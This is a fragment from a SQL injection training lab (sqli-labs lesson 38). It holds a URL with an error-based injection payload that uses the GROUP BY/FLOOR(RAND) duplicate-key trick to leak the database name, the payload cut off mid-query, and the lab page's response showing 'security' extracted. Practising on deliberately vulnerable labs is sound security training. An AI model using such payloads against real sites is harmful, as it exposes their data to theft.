 192.168.84.233/sqli-labs/Less-38/?id=1' and (SELECT 0 FROM (SELECT count(*), CONCAT((select database()), 0x23, FLOOR(RAND(0)*2)) AS x FROM information_schema.columns GR
Welcome Dhakkan
Duplicate entry 'security#1' for key 'group_key'
SQLI DUMB SERIES-38